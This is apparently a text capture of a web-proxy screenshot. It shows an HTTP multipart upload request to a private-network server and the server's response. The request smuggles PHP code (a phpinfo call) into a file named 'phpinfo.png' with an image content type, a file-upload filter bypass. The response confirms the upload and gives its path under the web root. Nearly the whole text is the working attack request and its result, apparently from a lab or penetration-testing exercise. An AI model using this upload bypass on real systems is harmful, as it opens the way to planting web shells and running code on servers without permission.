 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.101.67:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------10882183344108185018977737613
8 Content-Length: 253
9 Origin: http://192.168.101.67:8080
10 Connection: close
11 Referer: http://192.168.101.67:8080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------10882183344108185018977737613
16 Content-Disposition: form-data; name="file_upload"; filename="
phpinfo.png "
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------10882183344108185018977737613--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Wed, 29 Jan 2025 12:30:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 66
8
9 File uploaded successfully: /var/www/html/uploadfiles/phpinfo.png